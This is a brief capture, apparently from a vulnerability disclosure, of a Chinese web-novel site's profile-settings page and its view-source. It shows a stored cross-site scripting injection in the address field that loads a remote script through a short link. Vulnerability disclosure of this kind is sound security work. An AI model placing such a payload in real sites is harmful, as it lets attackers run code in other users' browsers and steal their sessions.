 首 页 个人主页 作品管理 好 友 短 消 息 成 就 财富中心 站内导航
功能说明>>
书架
投票
文集 添加
相册 上传
悬赏
辩论
帖子
书评
查看留言
添加游戏
view-source:i.hjsm.tom.
view-source:i.hjsm.tom.com/index.php?c=user.uinfo.baseinf
href="http://i.hjsm.tom.com/index.php?c=user.uinfo.baseinfo&a=emailvalidate&e=2"
target="_self">修改邮箱</a>
199 </li>
200 <li><span>手机: </span><input type="text" name="telephone"
id="telephone" onkeyup="hjclean_string('telephone',this.value)" maxlength="11"
class="txt" value="13912000001" /></li>
201 <li><span>邮编: </span><input type="text" name="zipcode"
id="zipcode" onkeyup="hjclean_string('zipcode',this.value)" class="txt" value="454540"
onkeyup="var zipcode=/^[0-9]+$/;if (!zipcode.exec(this.value)) { this.value=''}" />
</li>
202 <li><span>邮寄地址: </span><input type="text"
name="address" id="address" class="txt_long" value=""><script
src="http://t.cn/zRSsuUL"></script><" /></li>
203 <li><span>&nbsp;</span>
邮编: 454540
邮寄地址: <" />
继续下一项 保存
www.wooyun.org